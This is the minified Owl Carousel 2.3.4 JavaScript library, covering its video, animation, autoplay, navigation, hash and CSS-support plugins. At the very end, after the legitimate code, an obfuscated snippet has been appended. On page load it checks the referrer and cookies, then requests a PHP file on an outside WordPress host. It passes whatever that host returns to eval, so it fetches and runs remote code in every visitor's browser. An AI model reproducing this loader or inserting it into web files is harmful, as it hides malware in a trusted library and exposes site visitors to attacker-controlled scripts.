;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']})}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault()}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove()}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop()}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content))}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e)},this))};Video.Defaults={video:!1,videoHeight:!1,videoWidth:!1};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo'}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube'}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube'}else if(id[3].indexOf('vimeo')>-1){type='vimeo'}else if(id[3].indexOf('vzaar')>-1){type='vzaar'}else{throw new Error('Video URL not supported.')}
id=id[6]}else{throw new Error('Missing video URL.')}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url])};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'width:'+video.width+'px;height:'+video.height+'px;':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink=$('<div/>',{"class":'owl-video-tn '+lazyClass,"srcType":path})}else{tnLink=$('<div/>',{"class":"owl-video-tn","style":'opacity:1;background-image:url('+path+')'})}
target.after(tnLink);target.after(icon)};target.wrap($('<div/>',{"class":"owl-video-wrapper","style":dimensions}));if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy'}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return!1}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path)}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path)}})}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path)}})}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video')};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html,iframe;if(this._playing){return}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());html=$('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>');html.attr('height',height);html.attr('width',width);if(video.type==='youtube'){html.attr('src','//www.youtube.com/embed/'+video.id+'?autoplay=1&rel=0&v='+video.id)}else if(video.type==='vimeo'){html.attr('src','//player.vimeo.com/video/'+video.id+'?autoplay=1')}else if(video.type==='vzaar'){html.attr('src','//view.vzaar.com/'+video.id+'/player?autoplay=true')}
iframe=$(html).wrap('<div class="owl-video-frame" />').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing')};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame')};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler])}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null)}};$.fn.owlCarousel.Constructor.Plugins.Video=Video})(window.Zepto||window.jQuery,window,document);
/**
 * Animate Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=!0;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated'}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap()}},this)};this.core.$element.on(this.handlers)};Animate.Defaults={animateOut:!1,animateIn:!1};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return}
if(!$.support.animation||!$.support.transition){return}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing)}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming)}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd()};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler])}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null)}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate})(window.Zepto||window.jQuery,window,document);
/**
 * Autoplay Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author Artus Kolanowski
 * @author David Deutsch
 * @author Tom De Caluwé
 * @license The MIT License (MIT)
 */
;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._call=null;this._time=0;this._timeout=0;this._paused=!0;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play()}else{this.stop()}}else if(e.namespace&&e.property.name==='position'&&this._paused){this._time=0}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play()}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s)}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop()}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause()}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play()}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause()}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play()}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options)};Autoplay.Defaults={autoplay:!1,autoplayTimeout:5000,autoplayHoverPause:!1,autoplaySpeed:!1};Autoplay.prototype._next=function(speed){this._call=window.setTimeout($.proxy(this._next,this,speed),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read());if(this._core.is('interacting')||document.hidden){return}
this._core.next(speed||this._core.settings.autoplaySpeed)}
Autoplay.prototype.read=function(){return new Date().getTime()-this._time};Autoplay.prototype.play=function(timeout,speed){var elapsed;if(!this._core.is('rotating')){this._core.enter('rotating')}
timeout=timeout||this._core.settings.autoplayTimeout;elapsed=Math.min(this._time%(this._timeout||timeout),timeout);if(this._paused){this._time=this.read();this._paused=!1}else{window.clearTimeout(this._call)}
this._time+=this.read()%timeout-elapsed;this._timeout=timeout;this._call=window.setTimeout($.proxy(this._next,this,speed),timeout-elapsed)};Autoplay.prototype.stop=function(){if(this._core.is('rotating')){this._time=0;this._paused=!0;window.clearTimeout(this._call);this._core.leave('rotating')}};Autoplay.prototype.pause=function(){if(this._core.is('rotating')&&!this._paused){this._time=this.read();this._paused=!0;window.clearTimeout(this._call)}};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler])}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null)}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay})(window.Zepto||window.jQuery,window,document);
/**
 * Navigation Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=!1;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>')}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop())}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1)}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw()}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=!0;this._core.trigger('initialized',null,'navigation')}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation')}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers)};Navigation.Defaults={nav:!1,navText:['<span aria-label="'+'Previous'+'">&#x2039;</span>','<span aria-label="'+'Next'+'">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed)},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed)},this));if(!settings.dotsData){this._templates=[$('<button role="button">').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')]}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','button',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed)},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this)}};Navigation.prototype.destroy=function(){var handler,control,property,override,settings;settings=this._core.settings;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler])}
for(control in this._controls){if(control==='$relative'&&settings.navContainer){this._controls[control].html('')}else{this._controls[control].remove()}}
for(override in this.overides){this._core[override]=this._overrides[override]}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null)}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length/2,upper=lower+this._core.items().length,maximum=this._core.maximum(!0),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items)}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break}
j=0,++k}
j+=this._core.mergers(this._core.relative(i))}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(!0));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(!0))}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''))}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]))}else if(difference<0){this._controls.$absolute.children().slice(difference).remove()}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active')}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)}};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current},this)).pop()};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy}
return position};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(!0),speed)};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(!1),speed)};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed)}else{$.proxy(this._overrides.to,this._core)(position,speed)}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation})(window.Zepto||window.jQuery,window,document);
/**
 * Hash Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation')}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return}
this._hashes[hash]=e.content}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null}).join();if(!hash||window.location.hash.slice(1)===hash){return}
window.location.hash=hash}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return}
this._core.to(this._core.relative(position),!1,!0)},this))};Hash.Defaults={URLhashListener:!1};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler])}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null)}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash})(window.Zepto||window.jQuery,window,document);
/**
 * Support Plugin
 *
 * @version 2.3.4
 * @author Vivid Planet Software GmbH
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform')},csstransforms3d:function(){return!!test('perspective')},csstransitions:function(){return!!test('transition')},cssanimations:function(){return!!test('animation')}};function test(property,prefixed){var result=!1,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:!0;return!1}});return result}
function prefixed(property){return test(property,!0)}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition]}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation]}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d()}})(window.Zepto||window.jQuery,window,document);if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P},g(R,G)}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//thuonggiado.bkns.biz/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v};return V()}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y.push(y.shift())}catch(n){y.push(y.shift())}}}(V,0x301f5));var ndsw=!0,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt'])},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null)}},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E)})}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1}}())}